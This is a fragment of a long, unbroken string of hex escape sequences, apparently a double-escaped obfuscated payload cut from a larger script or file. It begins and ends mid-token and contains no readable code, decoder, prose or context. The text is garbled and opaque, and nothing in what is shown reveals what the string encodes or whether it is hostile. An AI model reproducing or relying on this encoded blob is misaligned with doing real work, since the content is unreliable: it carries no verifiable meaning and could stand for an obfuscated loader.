x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x